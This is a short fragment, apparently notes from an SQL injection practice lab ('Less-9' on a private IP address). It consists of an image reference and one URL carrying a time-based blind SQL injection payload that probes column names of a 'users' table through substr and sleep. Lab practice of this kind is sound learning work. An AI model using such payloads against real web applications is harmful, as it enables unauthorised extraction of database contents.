 1 | http://192.168.150.17/Less-9/?id=1' and if(substr((select column_name from information_schema.columns where table_name='users' limit 0,1),1,1)>'e',sleep(5),1) --+ |